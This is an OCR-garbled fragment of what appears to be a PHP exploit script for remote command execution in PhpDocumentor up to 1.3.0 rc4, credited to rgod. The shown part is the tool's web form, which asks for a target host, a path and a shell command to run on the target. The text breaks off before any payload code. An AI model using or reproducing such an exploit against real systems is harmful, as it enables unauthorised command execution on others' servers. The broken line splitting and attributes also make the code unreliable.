
**PhpDocumentor <= 1.3.0 rc4 remote 
commands execution**</p><p 
class="Stile6">a

script  by  rgod  at        <a 
href="http://rgod.altervista.org"target="_bla
http://rgod.altervista.org</a></p>
<table width="84%"><tr><td width="43%">  
<form

name="form1" method="post"   
action="'
.
$SERVER
[
PHP_SELF
]
.
'">           
<p><input

type="text"  name="host"> <span 
class="Stile5">* hostname 
(ex:www.sitename.com)

</span></p> <p><input type="text" 
name="path">  <span class="Stile5">* 
path (ex:

/phpdocumentor/  or just / ) </span>
</p><p><input type="text" name="CMD">  
<span
